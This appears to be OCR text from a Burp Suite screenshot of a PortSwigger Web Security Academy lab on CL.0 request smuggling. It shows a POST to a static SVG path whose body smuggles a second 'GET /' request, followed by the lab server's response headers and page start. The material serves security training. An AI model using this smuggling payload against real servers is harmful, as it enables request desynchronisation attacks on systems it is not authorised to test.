 Send
Cancel
Target: https://0ae500da036fd1368316aaa2006600b2.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0ae500da036fd1368316aaa2006600b2.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 22
5
6 GET / HTTP/1.1
7 foo: x
8
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
QjZeTidWT5n5ZUy7hwtLSNS4ADf1g57d; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 8284
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
CL.0 request smuggling
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
Inspector
Selection
22 (0x16)
Selected text
GET / HTTP/1.1 \r \n
foo: x
Decoded from:
URL encoding
GET / HTTP/1.1 \r \n
foo: x
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/resources/imag...